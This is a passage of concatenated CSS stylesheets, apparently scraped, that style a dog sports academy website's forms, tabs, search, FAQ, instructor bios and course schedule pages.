    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white;
}

@media (max-width: 768px) {
  ul.jwts_tabbernav li a {
    display: block!important;
    text-align: center;
  }
}

ul.jwts_tabbernav li a {
  font-weight: bold;
}

.white-row-1, .white-row-2 {
    background: white;
    border-radius: 10px;
    padding: 15px;
    display: flex;
    align-content: space-between;
    margin-bottom: 19px;
    border-bottom: 1px solid #bbbbbb;
    box-shadow: 0 1px 5px 0 rgba(0,0,0,.1);
}

.jwts_tabberlive .jwts_tabbertab {
  padding: 15px;
}

#contact_us h2 {
        color: #00A79D;
    font-size: 48px;
    text-align: center;
}

#contact_us #userForm {
    padding: 0;
}

#contact_us .formControlLabel {
    padding-top: 0;
}

#contact_us input {
        width: 100%;
    height: 29px;
    margin-bottom: 0;
    padding: 3px;
}

#contact_us textarea {
        width: 100%;
        margin-bottom: 0;
}

#contact_us .rsform-block-security .formControlLabel,
#contact_us .rsform-block-submit .formControlLabel {
    display: none;
}

.contact-us-page .contactcontact-us-page h3 {
  display: none;
}

.contact-us-page .contactcontact-us-page .contact-form .well {
      padding: 0;
    border: none;
    background: none;
    box-shadow: none;
}

.contact-us-page .contactcontact-us-page .contact-form .controls {
    display: block;
}

.contact-us-page .contactcontact-us-page .contact-form input {
  display: block;
    width: 100%;
    
    padding: 6px 12px;
    font-size: 16px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.contact-us-page .contactcontact-us-page .contact-form input[type=checkbox] {
  width: auto;
} 

.contact-us-page .contactcontact-us-page .contact-form textarea {
  display: block;
    width: 100%;
    
    padding: 6px 12px;
    font-size: 16px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.contact-us-page .contactcontact-us-page .contact-form .btn-primary {

    color: white !important;
    text-decoration: none;

    border-width: initial;
    border-style: none;
    border-color: initial;
    border-image: initial;
    border-radius: 5px;
    background: linear-gradient(0deg, rgb(101, 60, 133) 0%, rgb(143, 84, 188) 100%);
  font-size: 20px;
    padding: 13px 30px;
  margin-top: 25px;
}


@media (min-width: 768px) and (max-width: 1280px) {
  .banner-bg {
    padding-top: 45px;
  }
}



/*** CSS by Hasan ***/
.panel.fenzi-subs-tabs .panel-heading{
    padding: 5px 5px 0 5px;
    background-color: #00A79D;
}
.panel.fenzi-subs-tabs .nav-tabs{
	border-bottom: none;
        margin-bottom: 0;
}
.panel.fenzi-subs-tabs .nav-justified{
	margin-bottom: -1px;
}

/*** PANEL DEFAULT ***/
.fenzi-subs-tabs.panel-default .nav-tabs > li > a,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:focus {
    color: #fff;
    text-decoration: none;
}
.fenzi-subs-tabs.panel-default .nav-tabs > .open > a,
.fenzi-subs-tabs.panel-default .nav-tabs > .open > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > .open > a:focus,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:focus {
    color: #777;
	background-color: #ddd;
	border-color: transparent;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.active > a,
.fenzi-subs-tabs.panel-default .nav-tabs > li.active > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li.active > a:focus {
	color: #555;
	background-color: #fff;
	border-color: #ddd;
	border-bottom-color: transparent;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu {
    background-color: #f5f5f5;
    border-color: #ddd;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a {
    color: #777;   
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:focus {
    background-color: #ddd;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a,
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #555;
}
/*** End of Hasan CSS ***/


/* new styles added on Wed Mar 31 2021 */

.uk-grid-stack .uk-first-column {
  margin-top: 12px!important;
  background: white;
    border-radius: 12px;
}

.uk-scope .uk-h3, 
.uk-scope h3 {
      margin-top: 0;
    font-size: 18px;
    line-height: 24px;
    font-weight: 300;
    text-transform: none;
    color: #444;
}

.uk-scope .uk-h3 a, 
.uk-scope h3 a {
  font-weight: bold;
}




#collapseFDSA {
  margin-top: 62px;
}

.home #collapseFDSA {
  margin-top: 0;
}

#collapseFDSA .well {
  margin-bottom: 0;
  border: none;
  border-radius: 0;
  background-color: #4fa89d;
      position: relative;
    z-index: 9;
}

.collapseFDSAopen .inner-banner {
  margin-top: 0;
}

#roksearch_search_str {
  	width: 100%;
    border: 2px solid #0092d0;
    border-radius: 20px;
    height: 43px;
      padding-left: 15px;
    font-size: 16px;
  padding-left: 15px;
    font-size: 16px;
}

@media (max-width: 1200px) {
  #roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: auto!important;
  background: #fff;
}
}

@media (min-width: 768px) {
  #roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: 720px!important;
  background: #fff;
}
}

@media (min-width: 992px) {
  #roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: 940px!important;
  background: #fff;
}
}

@media (min-width: 1200px) {
#roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: 1140px!important;
  background: #fff;
}
}

#roksearch_results {
    background: #EFF8FA;
    border: 1px solid #4fa89d;
  z-index: 10000;
}

#roksearch_results a#roksearch_link {
  float: right;
    padding-right: 5px;
    margin-top: 4px;
    display: block;
    height: 16px;
    width: 16px;
    background: url(https://fenzi.cmswebsitedevelopers.com/modules/mod_rokajaxsearch/themes/blue/close.png) 0 0 no-repeat;
}

#roksearch_results .roksearch_header, 
#roksearch_results .roksearch_row_btm {
    background: #fff;
    border-bottom: 1px solid #4fa89d;
    color: #666;
}

#roksearch_results .roksearch_header, 
#roksearch_results .roksearch_row_btm {
    padding: 6px 15px;
    line-height: 100%;
    text-transform: uppercase;
    font-weight: normal;
    font-size: 100%;
}

#roksearch_results .roksearch_odd,
#roksearch_results .roksearch_even {
    padding: 15px;
    position: relative;
}

#roksearch_results .roksearch_odd,
#roksearch_results .roksearch_even {
    background: #f0f0f0;
    border-bottom: 1px solid #4fa89d;
}

.search #searchForm .phrases-box,
.search #searchForm .only .checkbox {
  padding-left: 35px;
}

.search #searchForm .btn {
  margin-top: 0;
}


/* New Search Module CSS */
.shacksearch .ps_search_box {
  	width: 100%;
    border: 2px solid #0092d0;
    border-radius: 20px;
    height: 43px;
      padding-left: 15px;
    font-size: 16px;
  padding-left: 15px;
    font-size: 16px;
}

.shacksearch > div > div {
  max-width: 100%;
}

body .ps_class_search_search, 
body .ps_class_search_spinner, 
body .ps_class_search_clear {
      top: 6px;
    right: 9px;
}

body .ps_results {
  width: 100%!important;
}

@media (min-width: 768px) {
	body .shacksearch_popup {
    	width: 720px;
	}
}

@media (min-width: 992px) {
	body .shacksearch_popup {
    	width: 940px;
	}
}

@media (min-width: 1200px) {
	body .shacksearch_popup {
    	width: 1140px;
	}
}

/* Custom CSS added Tue 12 Oct 2021 */

.inner-header {
      padding: 0;
    margin-bottom: 0;
    margin-top: 25px;
}

.schedule .inner-header {
    font-size: 42px;
    color: #00A79D;
    font-weight: 400;
    padding-top: 20px;
    padding-bottom: 10px;
  margin-bottom: 0.5em;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom2.css?2025-11-01-18:45:58
body_size: 2153
content:
@charset "utf-8";
/* CSS Document */
body.certificate #userForm {
  background:none!important;
}
body.certificate .content {
   background: none!important;
}
body.certificate .birthdayhead p
{
  background:#ffffff!important;
}
body.certificate .purchaseprocess
{
  	background:#ffffff!important;
 	width: 100%;
    border: 5px solid white;
    z-index: 9999;
    border-radius: 20px;
   	padding-left: 35px;
    padding-right: 35px;
    padding-top: 10px;
}
body.certificate .headtitle
{
    font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:10px;
  margin-top:10px;
}
 body.buy-webinar .webinarheader label
{
  	font-weight: 400;
    color: #00A79D;
    font-size: 36px;
 	 margin-bottom:15px;
  	margin-top:34px;
}
/*.innertext
{
  font-size:15px;
  font-weight:bold;
}*/
body.certificate .innertext
{
  padding-left:4px;
}
body .btn-toolbar.kmessagepadding .btn-group .btn { margin-top: 0; }
body.certificate .captchatest
{
 margin-top: -72px;
}
body.certificate .mailid
{
  color:#00A79D;
}
body.certificate .formResponsive button[type="submit"]
{
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    font-size: 21px;
    width: 229px;
    height: 50px;
    border-radius: 9px;
}
body.certificate .formResponsive button[type="submit"]:hover
{
    background: #8f54bc;
    font-size: 21px;
    width: 229px;
    height: 50px;
}
body.certificate .formResponsive .formControls label
{
  margin-top:-3px;
  margin-left:28px;
}
body.certificate .content {
    background: none!important;
    padding: 0;
    border: none;
}
body.certificate .innertext p img 
{
  margin-right: 10px;
  margin-bottom: 2px;
  margin-left: -27px!important;
  position: absolute;
  left: 25px;
  top: 5px;
}
body.certificate .bordertext .whitebg-section
{
  border:2px solid #0092D0;
}
body.certificate .bordertext .whitebg-section p
{
  border-bottom: 1px solid #E5E5E5;
  padding-left: 22px;
  position: relative;
}
body.certificate .formResponsive .formHorizontal .formControls 
{
  margin-bottom:-21px;
}
.captchatest img
{
    position: absolute;
    margin-left: 35px;
    margin-top: -5px;
}
body.certificate .formResponsive .formControls label .formControls
{
  margin-left:16px;
}
.captchatest .rsform-block.rsform-block-paypal img
{
	margin-left: 191px;
    margin-top: -22px;
}
/*.rsform-block .rsform-block-choose-payment
{
  padding-left:-30px;
}*/
#terms-conditions
{
  padding-bottom:10px;
  margin-top: 16px;
}
#buy-gift-certificate
{
  margin-bottom: 2px;
  margin-top: 45px;
}
#purchase-process
{
  padding-bottom:10px;
  margin-top: 5px;
}
#payment-details
{
     padding-bottom: 10px;
   	 margin-top: 43px;
}
body.certificate #payment_total_4
{
  font-weight:bold;
}

body.certificate .innertext p i
{
  	font-weight: 900;
    font-size: 16px;
    margin-right:5px;
    margin-left: -16px;
  	color:#8f54bc;
}
body.certificate .formResponsive .formControls .labelupdate label
{
  margin-left:0px;
}
.inner-btn {
 display:inline-block;
 width:150px;
 height:140px;
 font-family: 'Lato', sans-serif;
 color:#fff;
 background:#8f54bc;
 border-radius:15px;
 white-space: normal;
 text-align:center;
 padding:20px 15px;
 border:0;
 margin:10px;
    line-height: 24px;
}
a .inner-btn{
    font-family: 'Lato', sans-serif;
 font-size:24px;
 color:#fff;
}
.btn-row-1, .btn-row-2 {
 display:flex;
 justify-content: center;
 align-items: center;
}
.inner-btn1{
   display: inline-block;
    width: 217px;
   height: 55px;
   font-family: 'Lato', sans-serif;
   color: #fff;
   background: #854FA6;
   border-radius: 15px;
   white-space: normal;
   text-align: center;
   border: 0;
   margin: 10px;
   line-height: 24px;
   font-size: 20px;
    font-weight: bold;
  margin-left:0px;

}
body.individual .email:before { content: url(../images/email_icon.png); top: 2px; }
body.individual .email { padding: 0px 16px 7px 5px; }
body.buy-webinar #userForm {
  background:none!important;
}
body.buy-webinar .content {
   background: none!important;
}
body.buy-webinar .accounttitle label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:15px;
  margin-top:34px; 
}
body.buy-webinar .headtitle1 label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:15px;
  margin-top:34px;
}
body.buy-webinar .webinardetails .whitebg-section
{
      border: 2px solid #0092D0;
}
body.buy-webinar .webtitle label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:10px;
  margin-top:10px;
}
body.buy-webinar .content {
    background: none!important;
    padding: 0;
    border: none;
}
body.buy-webinar .creditpayment
{
  margin-left:150px;
  margin-top:-108px;
}
body.buy-webinar .formResponsive button[type="button"]
{
  background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    font-size: 21px;
    border-radius: 9px;
  height: 53px;
    width: 90px;
  color:white;
}
body.buy-webinar .formResponsive button[type="submit"]:first-child
{
   background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    font-size: 21px;
    border-radius: 9px;
  height: 50px;
    width: 181px;
  color:white;
}
body.buy-webinar .loginheader label
{
  font-weight: 400;
    color: #00A79D;
    font-size: 36px;
  margin-bottom:15px;
  margin-top:15px;
}
body.buy-webinar .formResponsive .formControls label
{
  margin-top: -3px;
    margin-left: 27px;
}
body.buy-webinar .captchatest img {
    position: absolute;
      margin-left: 42px;
    margin-top: 10px;
}
body.buy-webinar .captchatest .rsform-block.rsform-block-paypal img {
   margin-left: 195px;
    margin-top: -22px;
}
body.buy-webinar .formResponsive .formControls label.signuplabel
{
    margin-top: -48px;
    margin-left: 114px;
}
body.buy-webinar .webinardetails .whitebg-section {
    border: 2px solid #0092D0;
}
body.buy-webinar .formResponsive .formHorizontal .formControlLabel
{
  text-align:left;
}
.levels.awesome { border: 5px solid #1D93CE;     padding: 0 0 0 5px;
    border-radius: 20px;
 }
.levels.awesome table { margin: 0;  width: 100%; }
.levels.awesome table th { border-left: solid 1px #ddd; text-align: center;}
.levels.awesome table th IMG { width: 50px; height: 50px; }
.levels.awesome table tr:last-child td { border-bottom: 0; }
.levels.awesome table tr:last-child td:nth-child(2), .levels.awesome table tr:last-child td:nth-child(3) { }
ul.theader {
    list-style-position: inside; margin: 0; padding: 0;
} 
.levels.awesome table tr:last-child td.Self:nth-child(2), .levels.awesome table tr:last-child td.Self:nth-child(3) { text-align: center; }
.levels.awesome table h5 {
    font-size: 30px;
    font-weight: 600;
}
body.single-course .moduletable button.btn-inverse { margin: 10px 0;     background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); padding: 10px 15px; font-weight: normal; font-family: Arial; font-size: 19px !important; }
.levels.awesome td { font-size: 16px; text-align: center; }
.levels.awesome td:nth-child(1) { text-align: left; }
.akeebasubs-awesome-price-currency:after { content: ""; }
.levels.awesome  .right {
    color: green;
    text-align: center;
    font-weight: 800;
}
.levels.awesome .wrong {
    color: red;
    text-align: center;
    font-weight: 800;
}
.levels.awesome table.Silver tr:last-child td:nth-child(3) { text-align: center; }
body.single-course .moduletable button.btn-inverse.soldout { background: #999; }
@media only screen and (max-width:479px){
	table.levels th,table.levels td, .levels.awesome td:nth-child(1) { display: block; text-align: center; }
	table.levels.Gold td:nth-child(2):before { content: "Gold: "; }
	table.levels.Gold td:nth-child(3):before { content: "Silver: ";}
	table.levels.Gold td#bottomb:nth-child(3):before { content: "Silver: "; ; color: green ;font-weight: bold;}
	table.levels.Gold td#bottomb:nth-child(2):before { content: "Gold: "; ; color: green ;font-weight: bold;}
	table.levels.Gold td:nth-child(3).wrong:before { content: "Silver: "; ; color: red ;font-weight: bold;}
	table.levels.Gold td:nth-child(4):before { content: "Bronze: "; }
	

	table.levels.Silver td:nth-child(2):before { content: "Silver: "; color: green ;font-weight: bold; }
	table.levels.Silver td:nth-child(3):before { content: "Bronze: "; }
	
}



--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom3.css?2025-11-01-18:45:58
body_size: 1443
content:
!important@charset "utf-8";
/* CSS Document */

body.testmonials h2#testimonials-student {
    color: #01D9CC;
    font-size: 48px;
 text-align: center; 
}

body.testmonials .fa-quote-left, body.testmonials .fa-quote-right {
  color:#01D9CC; 
  font-size:40px;
} 
body.testmonials p#author-name-color{
color: #01D9CC;
  
}
body.testmonials p#testimonials-text{
      color: white;
    padding: 10px;
   
    text-align: center;
    background-color: #241F20;
    border-radius: 20px;
    border: 6px solid #0092D0;
}

body.instructors-ppl .uk-row-first{
      background: white;
    border-radius: 12px;

}

body.instructors-ppl .content{
  background: none !important ;
  
}
     
body.instructors-ppl h2{
font-size: 36px;
    color: #00A79D;
    font-weight: 500;
}
body.instructors-ppl .uk-link-reset{
font-weight: bold;
}


body.instructors-ppl .uk-panel{
padding: 4px;
}
body.instructors-ppl .content{
  padding: 0px ;
  border-bottom: 0px;
}



body.instructors-ppl *+.uk-margin{
  margin-top: -10px  !important;
  }

body.instructors-ppl .uk-grid-margin{
      margin-top: 12px; 
}

body.instructors-ppl a#fgs {

    color: #00A79D;
}


body.instructors-ppl  .uk-width-small-4-5, .uk-width-small-8-10{
      margin-left: -26px;
  margin-top: -36px;
}

body.instructors-ppl .pull-left{
  padding: 0px 20px;
}


body.instructors-ppl  .uk-grid>* {
    padding-left: 4px !important; 
}
body.instructors-ppl .uk-grid {
  clear: both;
  margin-left: 0px !important; 
}
body.instructors-ppl .staff-btm-border{

border-bottom: 10px solid #00A79D;
    border-radius: 16px;
}

.instructors-ppl .inner-header {
  margin-left: -18px ;
}

.about-us .content{
background: none !important;
  border-bottom:0px;
}

.instructors-ppl .uk-width-small-1-5 {
  margin-top: -45px;
}

.instructors-ppl .idetails{
       
    color: #00A79D;
    font-size: 18px;
    font-weight: bold;
  text-align: right;
}
.instructors-ppl .dt{
      color: #c3bdbd;
  font-size: 16px;
}



.schedule  h2.behavior:before{
  content: url("/images/fdsa/icon_behavior.png")

}

.schedule  h2.electives:before{
  content: url("/images/fdsa/icon_behavior.png")
}


.schedule  h2.foundations:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.body-health-fitness:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.other-dog-sports:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.scent-sports:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.obedience:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule h2.sub-title a{
  margin-left: 14px;position: relative;
    bottom: 10px;
}

.individual .email{
  color: #0092D0;
    font-weight: bold;
    font-size: 20px;  
    text-decoration: underline;
    margin-top: -74px;
    margin-bottom: 56px;
      border:2px solid #0092d0;
    border-radius: 44px;
  position: absolute;
      padding: 0px 24px 7px 16px;
}

.individual .inner-header{
  margin: 44px 0px;
}

.individual .biocat{
    font-size: 24px;
  margin-left: 20px;
}


.individual .email:before {
    content: url("/images/fdsa/Email-1.png")
  
}
.individual .email:before {
    top: 5px;
    position: relative;
    padding: 10px;
}

.schedule .row-img-square{
  border-radius: 6px;
}

.schedule h3.row-title{

        padding-right: 134px;
 text-align: left;
}

.schedule .instructor-link{
  font-size: 19px;
    text-decoration: underline;
}

.schedule .row-instructor{
   text-align: right;
      margin: 0px;
  font-weight: bold;
  padding: 0px 15px;
  
}
.schedule .category{
color: #c3bdbd;
  font-size: 16px;
display: block;
}
.schedule .middle-row-column{
      max-width: 100%;
      text-align: left;
 
}  

.schedule .scheduledcourse{
 position: relative;
}
.schedule .class-description{
     padding-top: 10px;
}

.schedule .instructor-container{
    position: absolute;
    z-index: 9;
    top: 0;
    right: 0;
}
.default .uk-row-first{
      background: white;
    border-radius: 12px;

}
.default .uk-panel-title{
    font-weight: bold;
}
.default  .uk-margin {
    margin-bottom: 20px !important;
    margin-top: -14px;
  
}
.default .uk-grid-margin{
      margin-top: 8px ; 
}
.default .uk-width-small-1-5{
      width: 16%;
}

.default .uk-overlay {
  margin-left: -20px;
}
.default .uk-panel{
    padding: 9px 0px;
}


.default .item-page.single-course .row{
      margin-top: 40px;
}

.rl_tabs #set-rl_tabs-1 {
  display:none;
}

@media (max-width:480px){
body.schedule .white-row-1.scheduledcourse h3.row-title {
    padding-right: 0px;
}
body.schedule .white-row-1.scheduledcourse .middle-row-column {
    width: 90%;
    margin-top:10px;
}
body.schedule .white-row-1.scheduledcourse img {
    width:100%;
    height:auto;
}
body.schedule .white-row-1.scheduledcourse  .instructor-container {
    position: relative;
}

body.instructors .white-row-1.instructorlist h3.row-title {
    padding-right: 0px;
}
body.instructors .white-row-1.instructorlist .middle-row-column {
    width: 90%;
    margin-top:10px;
}
body.instructors .white-row-1.instructorlist img {
    width:100%;
    height:auto;
}
body.instructors .white-row-1.instructorlist  .instructor-container {
    position: relative;
}

body.instructors .white-row-1.instructorlist  .date-container {
    text-align: left;
    width: 90%;
    float: left;
    margin-top: 10px;
    margin-bottom: 10px;
}


}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom4.css?2025-11-01-18:45:58
body_size: 3865
content:
/*Custom CSS JN Nov 1*/

/*General Overrides*/



h2.sub-title {

    font-weight: 400 ;

    color: #00A79D;

}

.inner-menu {

    font-size: 16px;

    width: 225px;

	position: fixed;/*so it scrolls with the page*/

}

.content {

    font-size: 16px;

    line-height: 24px;

	border-radius: 10px

}

.whitebg-section h3 {

    margin: 0 0 10px;

    color: #00A79D;

}

.whitebg-section a {

    color: #00a0e4;

    text-decoration: underline;

    line-height: 28px;

}

.gray {

    color: grey;

}

p.green{

	color:#00a79d;

	    padding: 10px 0;

}

a {

    color: #00a0e4;

    text-decoration: none;

}

h2.sub-title a,h2.sub-title a:hover,h2.sub-title a:focus{

	color: #00A79D;

	text-decoration:none;

}

a.fdsa-button-link > img {

    display: none; /*hide icons*/

}

.fenzigreen{color:#00A79D;}

h1 {

    font-size: 2.625em;

}

h1, h2, h3, h4 {

    color: #00a79d;

    line-height: normal;

    margin: 0.5em 0;

}

h2 {

    font-size: 2.25em;

}

h3 {

    font-size: 1.5em;

}

h4 {

    font-weight: bold;

    margin-top: 1em;

}

.nav.menu>li>a {

    padding: 20px 15px;

}

/*Certificate Trainer Page*/

body.trainer-cert .content {

    background: none !important; /*remove white bg to split sections as per design*/

    border: none;

    padding: 0;

}

.whitebg-section, body.trainer-cert .rl_tabs.outline_content > .tab-content{

	padding: 20px;

    background: #fff !important; 

	border-bottom: 10px solid #00A79D;

	border-radius: 10px;

}

/*tabs*/

body.trainer-cert .rl_tabs.outline_content > .tab-content,

body.trainer-cert .rl_tabs .nav-tabs,body.trainer-cert .rl_tabs.outline_handles ul.nav-tabs>li a, 

body.trainer-cert .rl_tabs.outline_handles ul.nav-tabs>li a:hover {

    border: none;

	background: none;

}

body.trainer-cert .rl_tabs>ul.nav-tabs>li:not(.active) {

    display: none; /*hide tabs to replace by titles via jQuery*/

}

body.trainer-cert .rl_tabs.outline_handles ul.nav-tabs>li a,body.trainer-cert .rl_tabs.outline_handles ul.nav-tabs>li {

    pointer-events: none; /*disable mouse on tabs to use left sidebar menu instead*/

}

body.trainer-cert .rl_tabs>ul.nav-tabs>li {

    background: none;

}



ul.course-list-ul li {

    margin-bottom: 10px;

}

ul.course-list-ul {

    list-style: none;

}

ul.course-list-ul > li > .small {

    text-indent: 54px; /*instructor indentation*/

}

body.trainer-cert button {

    font-size: 18px;

    padding-bottom: 13px;

}

/*faq page*/





button.inner-btn:hover {

	text-decoration:none;

    background: #613284;

}

body.faq-page .container.inner-banner {

    background-size: cover;

}

body.faq-page .content{

	    background: none !important; /*remove white bg to split sections as per design*/

    border: none;

    padding: 0;

}

body.faq-page .col-sm-8.col-sm-offset-4.col-lg-9.col-lg-offset-3 {

    padding-left: 0;

}

/*transparency effect

body.faq-page .uk-accordion-content:not(.uk-active):after, body.faq-page .uk-accordion-content:not(.uk-active):before {

    content: "";

    display: table;

    width: 100%;

    height: 25px;

    top: 15px;

    position: absolute;

    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 87%, rgba(255,255,255,1) 100%);

    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 87%,rgba(255,255,255,1) 100%);

    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,0.4) 50%,rgba(255,255,255,0.5) 80%,rgba(255,255,255,0.6) 90%,rgba(255,255,255,0.85) 93%,rgba(255,255,255,1) 100%);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );

}

.uk-accordion.uk-text-left > div.initialclass {

    height: 40px!important;

    border-bottom: 2px solid #ffffffba;

}

*/

body.faq-page .whitebg-section h3.uk-accordion-title {

    margin: 0 0 10px;

    color: #000;

    background: #fff;

	font-weight: bold;

}

body.faq-page .whitebg-section h3.uk-accordion-title:before {

    content: "+";

    position: absolute;

    left: 15px;

    font-size: 24px;

    font-weight: bold;

    color: #8f54bc;

}

body.faq-page .whitebg-section h3.uk-accordion-title.uk-active:before {

    content: "-";

    position: absolute;

    left: 15px;

    font-size: 24px;

    font-weight: bold;

    color: #8f54bc;

}

body.courses a.fdsa-button-link {

    display: inline-block;

    width: 160px;

    height: 140px;

    font-family: 'Lato', sans-serif;

    color: #fff;

    background: #8f54bc;

    border-radius: 15px;

    white-space: normal;

    text-align: center;

    padding: 55px 0;

    border: 0;

    margin: 10px;

    line-height: 24px;

    font-size: 24px;

	    text-transform: capitalize;

}

body.courses a.fdsa-button-link:hover{

		text-decoration:none;

    background: #613284;

}

body.courses .item-page > div > p:last-child {

    text-align: center;

}

/*mobile small*/

@media (max-width:480px){

.btn-row-1, .btn-row-2 {

    flex-wrap: wrap;

}

button.inner-btn {

    width: 100%;

}

}

/*mobile big*/

@media (max-width:768px) and (max-width:768px){

	.btn-row-1, .btn-row-2 {

    flex-wrap: wrap;

}

button.inner-btn {

    width: 46%;

    margin: 2%;

}

}

/*mobile all*/

@media (max-width:768px){

	.container-fluid.main-bg {

    padding: 0 10px 0 10px;

}

}

/*courses and lectures*/

body.lectures .content-category > h2 {

    display: none;

}

body.lectures td.list-date.small {

    border: none;

    font-size: 100%;

    font-weight: bold;

}

.faq-page h1.inner-header,.faq-page h2.sub-inner-header {

    text-align: center;

}

/*Payment History*/

div#akeebasubs h2.pageTitle,

div#akeebasubs .pagination.pagination-toolbar.clearfix{

    display: none;

}

.akeeba-bootstrap .table td.status{

	text-align:center;

}

span.disabledn {

    color: #eb0b19;

    font-weight: bold;

}

span.enabledy {

    color: #1bb920;

    font-weight: bold;

}

.akeeba-bootstrap .table th {

    border: none;

}

.icons .btn-group.pull-right{

	float:none!important;

}

/*Bios*/

.instructors.individual .content{

    background: none !important; /*remove white bg to split sections as per design*/

    border: none;

    padding: 0;

}

.instructors.individual .col-sm-8.col-sm-offset-4.col-md-9.col-md-offset-3.col-lg-9.col-lg-offset-3 {

    padding-left: 0;

}

.instructors.individual .whitebg-section img {
    margin: 0 40px 10px 0;
}

.instructors.individual .whitebg-section .white-row-1 img {
    margin: 0 0px 10px 0;
	border-radius: 0; width: 100px; height: 100px;
}

.instructors.individual .container-fluid.main-bg {

    padding-top: 0;

}

.instructors.individual .pull-left {

    display: none;

}

/*schedule*/

.schedule ul#set-rl_tabs-1 {

    display: none;

}

.schedule ul.banner-menu-top.schedule-nav li.term.item0:before {

    content: "";

}

.schedule ul.banner-menu-top.schedule-nav li.term.item0 a{

	    font-weight: 700;

    padding-right: 5px;

	color: #241f20;

}

body.schedule .content,body.single-course .content,.default .content{

	    background: none !important; /*remove white bg to split sections as per design*/

    border: none;

    padding: 0;

}

body.schedule .rl_tabs.outline_content>.tab-content>.tab-pane {

    padding: 0;

    border: none;

}

body.schedule .rl_tabs.outline_content>.tab-content {

    border: none;

}

.scheduledcourse {

    cursor: pointer;

}

body.schedule .schedule h3.row-title {

    padding-right: 150px;

    line-height: 23.5px;

}

body.schedule p.class-description {

